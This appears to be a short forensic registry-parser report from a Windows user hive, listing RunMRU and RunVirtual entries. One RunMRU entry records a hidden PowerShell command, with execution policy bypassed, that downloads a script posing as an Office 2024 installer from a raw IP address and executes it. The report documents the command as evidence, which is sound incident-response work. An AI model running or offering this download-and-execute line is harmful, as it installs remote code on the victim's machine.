 RunMru
Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
LastWrite Time 2024-09-23 05:07:45Z
MRUList = ba
a   %tmp%\1
b   powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://43.205.115.44/office2024install.ps1')"\1
runmru complete.
----------------------------------------
Launching runvirtual v.20200427
runvirtual v.20200427
(NTUSER.DAT, Software) Gets RunVirtual entries
runvirtual complete.